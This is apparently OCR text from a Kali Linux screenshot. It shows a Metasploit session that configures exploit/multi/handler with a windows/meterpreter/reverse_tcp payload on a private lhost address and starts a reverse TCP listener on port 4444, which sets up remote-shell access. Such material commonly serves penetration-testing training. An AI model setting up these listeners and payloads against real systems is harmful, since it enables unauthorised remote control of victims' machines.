 root@kali: /home/dudu
文件 动作 编辑 查看 帮助
o To boldly go where no
shell has gone before
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.110.155
lhost => 192.168.110.155
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.155:4444